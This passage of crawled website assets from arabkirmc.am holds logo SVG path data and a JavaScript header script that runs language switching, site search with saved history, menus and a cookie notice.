3.21a5.26,5.26,0,0,1,.89.07,6.21,6.21,0,0,1,.85.21,4.3,4.3,0,0,1,.7.29,1.36,1.36,0,0,1,.41.26.44.44,0,0,1,.12.15.35.35,0,0,1,.06.14v.53a1.82,1.82,0,0,1,0,.33,1,1,0,0,1,0,.24.24.24,0,0,1-.09.15h-.13a.8.8,0,0,1-.36-.14c-.16-.1-.35-.2-.59-.32a5.4,5.4,0,0,0-.82-.33A3.28,3.28,0,0,0,144,4.64a2.82,2.82,0,0,0-1,.15,2.06,2.06,0,0,0-.67.39,1.51,1.51,0,0,0-.4.59,2,2,0,0,0-.14.72,1.85,1.85,0,0,0,.26,1,3.27,3.27,0,0,0,.68.71,7.52,7.52,0,0,0,1,.56l1.11.52a11.7,11.7,0,0,1,1.11.58,3.82,3.82,0,0,1,1,.74,3.16,3.16,0,0,1,.95,2.38"/><path id="Fill-51" class="cls-1" d="M152.09,16.44a.38.38,0,0,1,0,.15.29.29,0,0,1-.15.09,1.07,1.07,0,0,1-.27.07h-.85a1.34,1.34,0,0,1-.27-.07.29.29,0,0,1-.15-.09.38.38,0,0,1,0-.15V3.67a.24.24,0,0,1,0-.14.25.25,0,0,1,.15-.1.71.71,0,0,1,.28-.06,2.67,2.67,0,0,1,.4,0,3.08,3.08,0,0,1,.43,0,.6.6,0,0,1,.27.06.23.23,0,0,1,.15.1.33.33,0,0,1,0,.14Z"/><path id="Fill-53" class="cls-1" d="M164,4.16a1.93,1.93,0,0,1,0,.34.48.48,0,0,1-.07.23.28.28,0,0,1-.26.17H160V16.44a.2.2,0,0,1,0,.15.29.29,0,0,1-.15.09,1.07,1.07,0,0,1-.27.07h-.85a1.34,1.34,0,0,1-.27-.07.29.29,0,0,1-.15-.09.38.38,0,0,1,0-.15V4.9H154.6a.3.3,0,0,1-.26-.17.88.88,0,0,1-.07-.23V3.82a1.68,1.68,0,0,1,.07-.24.31.31,0,0,1,.11-.14H164a.26.26,0,0,1,.11.14.61.61,0,0,1,.07.24,1.93,1.93,0,0,1,0,.34"/><path id="Fill-55" class="cls-1" d="M172.23,1a1.12,1.12,0,0,1-.21.79,1.18,1.18,0,0,1-.8.21,1.07,1.07,0,0,1-.77-.21,1,1,0,0,1-.22-.79,1.11,1.11,0,0,1,.22-.79,1.57,1.57,0,0,1,1.57,0A1,1,0,0,1,172.23,1ZM169,5.19h0l-2.29,6.63h4.62ZM168,1a1.12,1.12,0,0,1-.21.79A1.18,1.18,0,0,1,167,2a1.16,1.16,0,0,1-.78-.21A1.12,1.12,0,0,1,166,1a1.17,1.17,0,0,1,.21-.79A1.07,1.07,0,0,1,167,0a1.11,1.11,0,0,1,.79.21A1,1,0,0,1,168,1Zm6.72,15.09a1,1,0,0,1,.08.37.24.24,0,0,1-.07.21.47.47,0,0,1-.28.09h-1a1,1,0,0,1-.29-.06.46.46,0,0,1-.15-.09l-.08-.16-1.14-3.24h-5.54l-1.09,3.2a.35.35,0,0,1-.08.16.42.42,0,0,1-.15.11.89.89,0,0,1-.28.07h-.95a.56.56,0,0,1-.27-.1.33.33,0,0,1-.07-.21,1.12,1.12,0,0,1,.09-.37l4.41-12.37a.54.54,0,0,1,.11-.18.44.44,0,0,1,.19-.12h1.39a2,2,0,0,1,.35,0,.37.37,0,0,1,.2.12.45.45,0,0,1,.11.19Z"/><path id="Fill-57" class="cls-1" d="M184,4.16a1.93,1.93,0,0,1,0,.34.46.46,0,0,1-.06.23.28.28,0,0,1-.11.13H180V16.44a.17.17,0,0,1-.14.24l-.27.07h-.85a1.43,1.43,0,0,1-.28-.07.24.24,0,0,1-.14-.09.3.3,0,0,1-.05-.15V4.9h-3.89a.35.35,0,0,1-.11-.13,1,1,0,0,1-.06-.23,1.93,1.93,0,0,1,0-.34,1.93,1.93,0,0,1,0-.34,1.05,1.05,0,0,1,.06-.24.53.53,0,0,1,.11-.14h9.56a.3.3,0,0,1,.11.14.5.5,0,0,1,.06.24,1.93,1.93,0,0,1,0,.34"/><path id="Fill-59" class="cls-1" d="M193.32,13a3.66,3.66,0,0,1-.34,1.66,3.43,3.43,0,0,1-1,1.24,4.09,4.09,0,0,1-1.44.77,6.75,6.75,0,0,1-3,.14,7.08,7.08,0,0,1-1-.28,5.51,5.51,0,0,1-.75-.33,3.19,3.19,0,0,1-.42-.3.92.92,0,0,1-.18-.32,2.18,2.18,0,0,1,0-.51,2.28,2.28,0,0,1,0-.37.94.94,0,0,1,.06-.24.22.22,0,0,1,.1-.13.17.17,0,0,1,.14,0,.76.76,0,0,1,.41.18c.18.11.4.24.67.38a9.32,9.32,0,0,0,1,.38,4.38,4.38,0,0,0,1.34.18,3.7,3.7,0,0,0,1.05-.15,2.29,2.29,0,0,0,.83-.44,2.06,2.06,0,0,0,.71-1.63,1.69,1.69,0,0,0-.26-1,2.56,2.56,0,0,0-.68-.71,5.4,5.4,0,0,0-1-.55l-1.1-.52c-.37-.17-.74-.37-1.1-.58a4.84,4.84,0,0,1-1-.75,3.61,3.61,0,0,1-.68-1,3.36,3.36,0,0,1-.27-1.4,3.57,3.57,0,0,1,.31-1.48,2.94,2.94,0,0,1,.84-1.1,3.79,3.79,0,0,1,1.29-.67,5.18,5.18,0,0,1,1.61-.23,5.26,5.26,0,0,1,.89.07,5.73,5.73,0,0,1,.84.21,4.3,4.3,0,0,1,.7.29,1.36,1.36,0,0,1,.41.26.47.47,0,0,1,.13.15.34.34,0,0,1,0,.14v.21a1.71,1.71,0,0,1,0,.32,1.82,1.82,0,0,1,0,.33.49.49,0,0,1,0,.24.24.24,0,0,1-.09.15h-.13a1,1,0,0,1-.35-.14c-.16-.1-.36-.2-.59-.32a5.52,5.52,0,0,0-.83-.33,3.28,3.28,0,0,0-1.08-.15,2.82,2.82,0,0,0-1,.15,1.86,1.86,0,0,0-.68.39,1.62,1.62,0,0,0-.4.59,2.19,2.19,0,0,0-.14.72,1.85,1.85,0,0,0,.26,1,3.27,3.27,0,0,0,.68.71,7.52,7.52,0,0,0,1,.56l1.11.52c.37.17.74.37,1.11.58a4.06,4.06,0,0,1,1,.74,3.16,3.16,0,0,1,1,2.38"/><path id="Fill-61" class="cls-1" d="M200.36,9.77a1,1,0,0,1-.1.55.28.28,0,0,1-.26.16h-4.3a.31.31,0,0,1-.28-.16,1.3,1.3,0,0,1-.09-.55,1.28,1.28,0,0,1,.09-.55.3.3,0,0,1,.28-.15h4.47a.18.18,0,0,1,.12.12.81.81,0,0,1,.07.22,1.82,1.82,0,0,1,0,.33"/><path id="Fill-63" class="cls-2" d="M30,61.85a10.29,10.29,0,1,1,10.3-10.29A10.3,10.3,0,0,1,30,61.85h0m0-35.26A30,30,0,0,0,17.32,83.78l4.89-10.91A23.49,23.49,0,0,1,7.85,59.94h0a4.37,4.37,0,0,1-.36-1.71,4.19,4.19,0,0,1,8.09-1.52,15.13,15.13,0,0,0,13.8,9h1.33a15.11,15.11,0,0,0,13.8-9,4.19,4.19,0,1,1,7.73,3.23h0A23.51,23.51,0,0,1,37.87,72.87l4.89,10.9A30,30,0,0,0,30,26.59"/><rect class="cls-3" x="328.03" y="51.44" width="11.02" height="32.97"/><path class="cls-3" d="M361.33,63c-1.38,1.19-3.11,1.65-5.72,1.65h-4.14l2.38-11.19h-1.48l.42-2h4.68c2.09,0,3.61.17,4.74.9a4,4,0,0,1,1.92,3.76A9.61,9.61,0,0,1,361.33,63Zm-.95-8.93a4.29,4.29,0,0,0-2.71-.61h-.9l-2,9.18H356a4.45,4.45,0,0,0,3.3-1.12,8.7,8.7,0,0,0,1.92-5.41A2.43,2.43,0,0,0,360.38,54.08Z"/><path class="cls-3" d="M375.45,54.54,373.85,62a5.58,5.58,0,0,0-.08.57c0,.27.14.41.46.41a2.37,2.37,0,0,0,.9-.28l-.34,1.58a3.68,3.68,0,0,1-2,.54,1.63,1.63,0,0,1-1.73-1.11,3.8,3.8,0,0,1-2.91,1.2c-2.09,0-3.36-1.38-3.36-3.6a6.84,6.84,0,0,1,6.77-6.9h.06a4.45,4.45,0,0,1,2.25.59Zm-3.17,1.73a1.31,1.31,0,0,0-.65-.16c-2.42,0-4,2.93-4,5.06,0,1.19.48,1.8,1.42,1.8a2,2,0,0,0,1.53-.67,4.38,4.38,0,0,0,.77-1.8Z"/><path class="cls-3" d="M384.72,56.84a6,6,0,0,0-2.7-.69c-1.16,0-1.89.46-1.89,1.11s.53.82,1.81,1.34c1.44.58,2.59,1.25,2.59,2.8,0,2.17-1.9,3.47-4.72,3.47a6.46,6.46,0,0,1-3.33-.85l.4-1.92a5.56,5.56,0,0,0,3.06.95c1.23,0,2-.48,2-1.13s-.55-.9-1.86-1.38-2.49-1.1-2.49-2.76c0-2,2-3.43,4.62-3.43a7.06,7.06,0,0,1,3,.65Z"/><path class="cls-3" d="M400.84,54a6.77,6.77,0,0,0-3-.7c-1.53,0-2.71.68-2.71,1.8,0,.91,1,1.35,2.11,1.85,1.81.77,3.25,1.61,3.25,3.61,0,3.25-2.93,4.39-5.8,4.39a9.26,9.26,0,0,1-4.06-1l.46-2.25a6.6,6.6,0,0,0,3.72,1.16c1.57,0,2.7-.74,2.7-1.86,0-.84-.84-1.24-2-1.73-1.92-.8-3.32-1.68-3.32-3.69,0-2.57,2.36-4.3,5.7-4.3a10,10,0,0,1,3.37.62Z"/><path class="cls-3" d="M406.55,64.87A7.48,7.48,0,0,1,405,64.7l-.9,4.14h-2.74l2.41-11.62a11.64,11.64,0,0,0-1.69,1l.41-1.93a10.85,10.85,0,0,1,1.68-.9l.5-2.3,2.82-.24-.35,1.74a7.12,7.12,0,0,1,1.53-.19,4.39,4.39,0,0,1,3.05,1,3.42,3.42,0,0,1,1,2.6C412.71,61.82,410.06,64.87,406.55,64.87Zm2.82-8.33a1.91,1.91,0,0,0-1.34-.42,4.37,4.37,0,0,0-1.29.22l-1.41,6.6a3.06,3.06,0,0,0,.9.13c2.24,0,3.66-2.6,3.66-5A2,2,0,0,0,409.37,56.54Z"/><path class="cls-3" d="M418.81,54.54l-1.54,7.51a3.43,3.43,0,0,0-.08.56c0,.27.16.41.48.41a2.37,2.37,0,0,0,.9-.28l-.4,1.58a3.59,3.59,0,0,1-2,.55c-1.11,0-1.93-.5-1.93-1.72a5.39,5.39,0,0,1,.15-1.13l1.21-5.48h-1.36l.41-2Zm-1.25-1.21a1.19,1.19,0,0,1-1.19-1.18v-.06a2,2,0,0,1,1.86-1.86,1.2,1.2,0,0,1,1.25,1.15v.09A2,2,0,0,1,417.56,53.33Z"/><path class="cls-3" d="M427.59,54.54l-.4,2h-2.35l-1,4.81a5.51,5.51,0,0,0-.08.71c0,.65.39.9,1,.9a4.68,4.68,0,0,0,2-.54l-.36,1.8a5.29,5.29,0,0,1-2.64.7c-1.65,0-2.84-.84-2.84-2.43a8.24,8.24,0,0,1,.17-1.31l1-4.64h-1.63l.46-2h1.63L423,52l2.93-.69-.7,3.2Z"/><path class="cls-3" d="M438.91,54.54,437.31,62a3.72,3.72,0,0,0-.08.57c0,.27.14.41.46.41a2.37,2.37,0,0,0,.9-.28l-.34,1.58a3.68,3.68,0,0,1-2,.54,1.62,1.62,0,0,1-1.73-1.11,3.8,3.8,0,0,1-2.85,1.21c-2.1,0-3.37-1.38-3.37-3.6a6.84,6.84,0,0,1,6.77-6.9h.07a4.42,4.42,0,0,1,2.24.59Zm-3.17,1.73a1.27,1.27,0,0,0-.64-.16c-2.43,0-4,2.93-4,5.06,0,1.19.47,1.8,1.42,1.8a1.93,1.93,0,0,0,1.52-.67,4.27,4.27,0,0,0,.78-1.8Z"/><path class="cls-3" d="M445.8,50.38,443.33,62.1a3.47,3.47,0,0,0-.08.55q0,.42.48.42a2.22,2.22,0,0,0,.9-.29l-.32,1.54a3.59,3.59,0,0,1-2,.55c-1.11,0-1.92-.5-1.92-1.72a4.79,4.79,0,0,1,.14-1.13l2.05-9.68h-1.36l.42-2Z"/><path class="cls-3" d="M462.48,50.38,460,62a3.75,3.75,0,0,0-.09.57c0,.27.17.41.46.41a2.41,2.41,0,0,0,.91-.28L461,64.23a3.67,3.67,0,0,1-2,.54,1.63,1.63,0,0,1-1.74-1.11,3.8,3.8,0,0,1-2.91,1.2,3.32,3.32,0,0,1-3.47-3.18,2.94,2.94,0,0,1,0-.42,6.82,6.82,0,0,1,6.76-6.88h.08a4.8,4.8,0,0,1,1.07.11l.44-2.12h-1.34l.41-2Zm-4,5.87a2.22,2.22,0,0,0-.84-.14c-2.13,0-3.89,2.61-3.89,5,0,1.19.59,1.8,1.53,1.8a1.91,1.91,0,0,0,1.5-.66,4.17,4.17,0,0,0,.8-1.81Z"/><path class="cls-3" d="M467.47,60.94a8.4,8.4,0,0,1-1.8-.19V61a1.92,1.92,0,0,0,1.8,2,2.62,2.62,0,0,0,.28,0A7.57,7.57,0,0,0,471.22,62l-.4,1.95a7.94,7.94,0,0,1-3.78,1c-2.41,0-4.21-1.23-4.21-3.77a6.65,6.65,0,0,1,6.4-6.75c1.93,0,3.34.9,3.34,2.81C472.57,59.25,470.51,60.94,467.47,60.94ZM469,56.17c-1.4,0-2.57,1.45-3,3a5.35,5.35,0,0,0,1.13.12c1.92,0,2.94-.9,2.94-2.12a.89.89,0,0,0-.8-1A1,1,0,0,0,469,56.17Z"/><path class="cls-3" d="M480.81,56.65a4.59,4.59,0,0,0-.84-.11,1.9,1.9,0,0,0-1.56.68,6.63,6.63,0,0,0-1,2.82l-1,4.62h-2.76l1.73-8.12H474l.41-2h3l.13,1.65a3.26,3.26,0,0,1,2.95-1.81,5.31,5.31,0,0,1,.79.09Z"/><path class="cls-3" d="M362.57,71.19l-.42,2h-5.52l-.75,3.44h4.5l-.41,2h-4.51l-.8,3.73h6l-.41,2h-8.91l2.83-13.23Z"/><path class="cls-3" d="M368.35,70.12l-2.46,11.66a5.43,5.43,0,0,0-.09.56c0,.27.17.43.49.43a2.4,2.4,0,0,0,.9-.3l-.33,1.58a3.6,3.6,0,0,1-2,.55c-1.11,0-1.93-.5-1.93-1.71a6,6,0,0,1,.17-1.11l2.05-9.68h-1.36l.41-2Z"/><path class="cls-3" d="M373.47,80.68a8.4,8.4,0,0,1-1.8-.19v.23a1.92,1.92,0,0,0,1.8,2,1.61,1.61,0,0,0,.31,0,7.62,7.62,0,0,0,3.5-1.07l-.4,1.95a7.84,7.84,0,0,1-3.79,1c-2.4,0-4.2-1.23-4.2-3.76a6.66,6.66,0,0,1,6.39-6.76c1.93,0,3.35.91,3.35,2.81C378.58,79,376.51,80.68,373.47,80.68ZM375,75.91c-1.4,0-2.57,1.45-3,3a6.1,6.1,0,0,0,1.13.11c1.93,0,2.94-.9,2.94-2.12a.89.89,0,0,0-.8-1Z"/><path class="cls-3" d="M387.21,83.32a5.84,5.84,0,0,1-3.74,1.29c-2.33,0-4-1.25-4-3.7a7.11,7.11,0,0,1,2.44-5.52,5.78,5.78,0,0,1,3.74-1.3c2.33,0,4,1.24,4,3.68A7.14,7.14,0,0,1,387.21,83.32Zm-1.88-7.39a2.32,2.32,0,0,0-1.81,1,7.08,7.08,0,0,0-1.24,4c0,1.09.43,1.87,1.54,1.87a2.26,2.26,0,0,0,1.74-1,7.21,7.21,0,0,0,1.3-4C386.86,76.71,386.44,75.93,385.33,75.93Z"/><path class="cls-3" d="M401.43,84.06a3.65,3.65,0,0,1-2,.55c-1.11,0-1.92-.5-1.92-1.71a5.28,5.28,0,0,1,.14-1.12l.66-3.22a5.43,5.43,0,0,0,.17-1.2,1.19,1.19,0,0,0-.31-.9,1.36,1.36,0,0,0-.9-.34,2.11,2.11,0,0,0-1.73,1,7.48,7.48,0,0,0-.9,2.71l-1,4.58h-2.84l1.72-8.18H391.2l.42-2h3l.09,1.57a4.3,4.3,0,0,1,3.45-1.73c1.8,0,3.14,1,3.14,2.81a9.2,9.2,0,0,1-.26,1.8l-.63,3.08a3.6,3.6,0,0,0-.08.56c0,.27.16.43.48.43a2.4,2.4,0,0,0,.9-.3Z"/><path class="cls-3" d="M410.81,83.32a5.84,5.84,0,0,1-3.74,1.29c-2.33,0-4-1.25-4-3.7a7.11,7.11,0,0,1,2.47-5.52,5.8,5.8,0,0,1,3.75-1.3c2.32,0,4,1.24,4,3.68A7.15,7.15,0,0,1,410.81,83.32Zm-1.88-7.39a2.3,2.3,0,0,0-1.76,1,7,7,0,0,0-1.29,4c0,1.09.43,1.87,1.54,1.87a2.26,2.26,0,0,0,1.74-1,7.21,7.21,0,0,0,1.3-4C410.46,76.71,410.06,75.93,408.93,75.93Z"/><path class="cls-3" d="M421.64,76.37a4,4,0,0,0-.84-.09,1.91,1.91,0,0,0-1.57.66,7,7,0,0,0-1.06,2.84l-1,4.64h-2.72l1.74-8.17h-1.36l.42-2h3l.12,1.65a3.28,3.28,0,0,1,2.95-1.8,5.29,5.29,0,0,1,.8.08Z"/><path class="cls-3" d="M426.44,80.68a8.34,8.34,0,0,1-1.8-.19v.23a1.91,1.91,0,0,0,1.8,2,1.6,1.6,0,0,0,.31,0,7.58,7.58,0,0,0,3.49-1.07l-.39,1.95a7.84,7.84,0,0,1-3.79,1c-2.48,0-4.28-1.23-4.28-3.73a6.65,6.65,0,0,1,6.39-6.75c1.93,0,3.34.9,3.34,2.8C431.54,79,429.48,80.68,426.44,80.68ZM428,75.91c-1.4,0-2.57,1.45-3,3A6.07,6.07,0,0,0,426,79c1.93,0,2.95-.9,2.95-2.12a.9.9,0,0,0-.8-1Z"/><path class="cls-3" d="M443.17,84.06a3.6,3.6,0,0,1-2,.55c-1.1,0-1.92-.5-1.92-1.71a4.94,4.94,0,0,1,.14-1.14l.68-3.2a6.92,6.92,0,0,0,.16-1.2,1.19,1.19,0,0,0-.32-.9,1.3,1.3,0,0,0-.9-.34,2.12,2.12,0,0,0-1.73,1,7.48,7.48,0,0,0-.9,2.71l-1,4.58H432.6l1.71-8.18H433l.42-2h3l.13,1.54A4.3,4.3,0,0,1,440,74.06c1.8,0,3.14,1,3.14,2.8a9.89,9.89,0,0,1-.26,1.8l-.67,3.12a2.72,2.72,0,0,0-.09.56c0,.27.17.43.48.43a2.44,2.44,0,0,0,.91-.3Z"/><path class="cls-3" d="M452.91,76.58a6.12,6.12,0,0,0-2.71-.69c-1.15,0-1.88.46-1.88,1.11s.52.82,1.8,1.34c1.44.59,2.6,1.25,2.6,2.8,0,2.18-1.91,3.47-4.73,3.47a6.35,6.35,0,0,1-3.32-.9l.39-1.9a5.61,5.61,0,0,0,3.06.9c1.23,0,2-.48,2-1.13s-.54-.9-1.86-1.37-2.49-1.11-2.49-2.77c0-2,2-3.43,4.62-3.43a7.06,7.06,0,0,1,3,.65Z"/><path class="cls-3" d="M461.62,74.28l-.41,2h-2.35l-1,4.8c0,.24-.07.48-.09.71,0,.65.4.91,1.05.91a4.83,4.83,0,0,0,2-.54l-.36,1.8a5.28,5.28,0,0,1-2.64.69c-1.65,0-2.84-.84-2.84-2.42a8.24,8.24,0,0,1,.2-1.32l1-4.62h-1.62l.42-2h1.63l.52-2.51,2.93-.69-.69,3.2Z"/><path class="cls-3" d="M467.41,74.28l-1.59,7.5a5.39,5.39,0,0,0-.08.56c0,.27.16.43.48.43a2.4,2.4,0,0,0,.9-.3l-.27,1.59a3.6,3.6,0,0,1-2,.55c-1.1,0-1.92-.5-1.92-1.71a6.06,6.06,0,0,1,.1-1.12l1.18-5.51h-1.37l.42-2Zm-1.25-1.21a1.19,1.19,0,0,1-1.24-1.13v-.07a2,2,0,0,1,1.93-1.9,1.21,1.21,0,0,1,1.25,1.17v.07A2,2,0,0,1,466.16,73.07Z"/><path class="cls-3" d="M477.32,72a4.35,4.35,0,0,0-1.34-.25c-1.13,0-1.65.67-1.9,1.87l-.14.66h2.48l-.41,2h-2.49l-1.72,8.17H469l1.71-8.17h-1.57l.43-2h1.57l.16-.73a5.13,5.13,0,0,1,1.32-2.66,4.13,4.13,0,0,1,3-1,6.14,6.14,0,0,1,2,.37Z"/><path class="cls-3" d="M483.89,74.28l-.43,2h-2.33l-1,4.8a5.94,5.94,0,0,0-.08.71c0,.65.4.91,1.05.91a4.83,4.83,0,0,0,2-.54l-.36,1.8a5.17,5.17,0,0,1-2.63.69c-1.65,0-2.84-.84-2.84-2.42a8.21,8.21,0,0,1,.16-1.32l1-4.62h-1.63l.43-2h1.63l.52-2.51,2.92-.69-.69,3.2Z"/><path class="cls-3" d="M495.42,74.28l-1.61,7.55a1.61,1.61,0,0,0-.06.44c0,.27.17.41.48.41a2.41,2.41,0,0,0,.91-.28L494.79,84a3.76,3.76,0,0,1-2,.54A1.8,1.8,0,0,1,491,83.4a4.3,4.3,0,0,1-3,1.21c-1.8,0-3.13-1-3.13-2.8a9.07,9.07,0,0,1,.25-1.8l1.23-5.77h2.76l-1.23,5.85a7.19,7.19,0,0,0-.17,1.21,1.21,1.21,0,0,0,.31.91,1.41,1.41,0,0,0,.95.33,2.08,2.08,0,0,0,1.73-1,7.24,7.24,0,0,0,.94-2.71l1-4.58Z"/><path class="cls-3" d="M507.34,84.06a3.59,3.59,0,0,1-2,.55c-1.11,0-1.93-.5-1.93-1.71a5.55,5.55,0,0,1,.14-1.14l.68-3.2a6.92,6.92,0,0,0,.16-1.2,1.16,1.16,0,0,0-.32-.9,1.3,1.3,0,0,0-.9-.34,2.14,2.14,0,0,0-1.73,1,7.67,7.67,0,0,0-.9,2.71l-1,4.58h-2.76l1.71-8.18h-1.36l.43-2h3l.13,1.54a4.3,4.3,0,0,1,3.45-1.73c1.81,0,3.14,1,3.14,2.8a9.88,9.88,0,0,1-.25,1.8l-.75,3.12a2.72,2.72,0,0,0-.09.56c0,.27.17.43.49.43a2.46,2.46,0,0,0,.9-.3Z"/><path class="cls-3" d="M520,74.28l-1.88,8.83a8.51,8.51,0,0,1-1.72,4,6,6,0,0,1-4.56,1.8c-2.34,0-4.06-1.07-4.06-2.82,0-1.22.84-2.08,2.45-2.47a3.69,3.69,0,0,1-.9-2.6,6.76,6.76,0,0,1,6.58-6.88,4.66,4.66,0,0,1,2.45.59Zm-4.78,9.37a4.8,4.8,0,0,1-2.55.9c-1.81.21-2.54.52-2.54,1.46s.73,1.28,1.81,1.28a2.94,2.94,0,0,0,2-.73,4.48,4.48,0,0,0,1.1-2.11ZM516.88,76a1.87,1.87,0,0,0-.9-.19c-2.36,0-3.85,2.71-3.85,5,0,1.21.61,1.8,1.49,1.8a2,2,0,0,0,1.56-.7,4,4,0,0,0,.78-1.74Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/header.js?t=1769194876
body_size: 1933
content:
window.addEventListener("langLoaded", ()=>{

    document.addEventListener('click', (e) => {
        //lang close
        document.querySelectorAll('.lang-container.active').forEach(langContainer => {
           if(!e.target.closest(".lang-title")) langContainer.classList.remove('active');
        });
        const parentMenuItem = e.target.closest('.menu-item');
        //menu close
        if(parentMenuItem && parentMenuItem.classList.contains('active')) {
            parentMenuItem.classList.remove('active');
        }else{
            document.querySelector('.menu-item.active')?.classList.remove('active');
            if(parentMenuItem){
                parentMenuItem.classList.add('active');
            }
        }
    });

    //header search
    const searchContainer = document.getElementById('search-container');
    const searchInput = searchContainer.querySelector('#header-search-input');
    const headerSearchButton = searchContainer.querySelector('#header-search-button');
    const searchResultContainer = searchContainer.querySelector('#header-search-result');

    searchResultContainer.addEventListener("mousedown", (e)=>e.preventDefault())

    searchInput.addEventListener('focus', (e) => {
        if(searchInput.value?.length < 3) {
            showSearchArchive();
        }
    });


    const showSearchArchive = ()=>{
        searchResultContainer.innerHTML = '';
        const searchData = getsearchData();
        if (searchData.length) {
            searchData.sort((a, b) => b.date - a.date).slice(0, 5).forEach(item => {
                const div = document.createElement('div');
                div.className = "header-search-result-item";
                div.innerText = item.title;
                searchResultContainer.appendChild(div);
                div.addEventListener('click', (e) => {
                    searchInput.value = item.title;
                    search(item.title);
                    setsearchData(item.title);
                });
            });

            const clearButton = document.createElement('div');
            clearButton.className = "search-result-button hover";
            clearButton.innerText = lang.clear;
            clearButton.addEventListener('click', (e) => {
                localStorage.setItem('searchData', '[]');
                searchResultContainer.innerHTML = searchEmptyResultItem;
            });
            searchResultContainer.appendChild(clearButton);
        } else {
            searchResultContainer.innerHTML = searchEmptyResultItem;
        }
    }

    let searchTimer;
    const search = (value)=>{
        searchContainer.classList.remove("error");
        if(value.length > 2) {
            searchResultContainer.innerHTML = "";
            searchResultContainer.appendChild(loader);
            clearTimeout(searchTimer);
            searchTimer = setTimeout(() => {
                setTimeout(()=>{

                    axios.post("/assets/search.php", {search: value?.trim(), lg: lg})
                        .then(response => {
                            const data = response.data;

                            if(data?.response?.length){
                                const searchResultData = data?.response;

                                searchResultContainer.innerHTML = "";
                                searchResultData.slice(0, 6).forEach(searchResult => {
                                    const title = searchResult["name_"+ lg];
                                    const a = document.createElement('a');
                                    a.href = `/${lg}/${searchResult.path +(searchResult.url? "/" + searchResult.url : "")}`;
                                    a.addEventListener("click", (e) => setsearchData(title));
                                    const image = searchResult.image? `<img src="/img/uploads/${searchResult.image}"/>`: "";

                                    a.innerHTML = `<div class="header-search-result-item">
${image}
<div class="header-search-result-text">
<div class="header-search-result-title">${title}</div>
</div>
</div>`;
                                    searchResultContainer.appendChild(a);
                                });

                                //if any results///
                                const more = document.createElement("a");
                                more.href = `/${lg}/search?value=${encodeURIComponent(value)}`;
                                more.innerText = `${lang.see_more}`;
                                more.className = "search-result-button hover";
                                searchResultContainer.appendChild(more);
                            }else{
                                searchResultContainer.innerHTML = notFoundResultItem;
                            }

                        })
                        .catch(error => console.error(error));


                }, 500);
            }, 500);
        }else{
            showSearchArchive();
        }
    }
    const loader = loaderItem();
    searchInput.addEventListener('input', (e) => {
        const value = e.target.value;
        search(value);
    });

    function searchEvent(){
        searchInput.focus();
        if(sanitizeSearchQuery(searchInput.value)?.length > 2 ) {
            searchContainer.classList.remove("error");
            setsearchData(searchInput.value);
            window.location.href = `/${lg}/search?value=${searchInput.value}`;
        }else{
            searchContainer.classList.add("error");
        }
    }

    headerSearchButton.addEventListener('click', searchEvent);
    searchInput.addEventListener('keyup', (e)=>{
        if (e.key === 'Enter' || e.keyCode === 13) {
            searchEvent();
        }
    });


    document.getElementById("menu-button")?.addEventListener("click", (e) => {
        document.getElementById("menu-container").classList.toggle('active');
    });
    document.getElementById("menu-close-button")?.addEventListener("click", (e) => {
        document.getElementById("menu-container").classList.remove('active');
    });

    const langContainers = document.querySelectorAll('.lang-container');
    langContainers.forEach((langItem) => {
        const langTitle = langItem.querySelector('.lang-title');
        langTitle.addEventListener('click', (e) => {
            langItem.classList.toggle('active');
        });
    });

    const searchEmptyResultItem = `<div class="search-empty-result">${lang?.type_to_search}</div>`;
    const notFoundResultItem = `<div class="search-empty-result">${lang.nothing_found}</div>`;

    const leftPanelContaners = document.querySelectorAll('.layout-list.accordion');
    if(leftPanelContaners.length > 0){
        leftPanelContaners.forEach((item) => {
            item.querySelector(".layout-list-title")?.addEventListener("click", (e) => {
               e.preventDefault();
               e.stopPropagation();
               item.classList.toggle('active');
           })
        });
    }

    const cookieAccepted = localStorage.getItem('cookie-accepted');
    if(!cookieAccepted){ document.getElementById("cookie-container")?.classList.add("view") }
    const cookieMoreButton = document.getElementById("cookie-more-button");
    const cookieAcceptButton = document.getElementById("cookie-accept-button");

    if(cookieAcceptButton && cookieAcceptButton){
        cookieAcceptButton.addEventListener("click", (e) => {
             localStorage.setItem("cookie-accepted", "true");
             document.getElementById("cookie-container")?.remove();
        });
        cookieMoreButton.addEventListener("click", (e) => {
            document.getElementById("cookie-content")?.classList.add("more");
        })
    }

});

const loaderItem = (count = 3)=>{

    const skeletonContainer = document.createElement("div");
    skeletonContainer.className = "skeleton-container";

    for(let item = 0; item < count; item++) {
        const skeletonLine = document.createElement("div");
        skeletonLine.className = "skeleton-line";
        skeletonContainer.appendChild(skeletonLine);
    }
    return skeletonContainer;

}





--- FILE ---
content_type: image/svg+xml
request_url: http://arabkirmc.am/assets/images/arabkir-mc-logo.svg
body_size: 18781
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="164mm" height="38mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 16400 3800"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil4 {fill:#FEFEFE}
    .fil2 {fill:#008F4F}
    .fil1 {fill:#284B8C}
    .fil3 {fill:#284B8C;fill-rule:nonzero}
    .fil0 {fill:#284B8C;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2876951827408">
   <g>
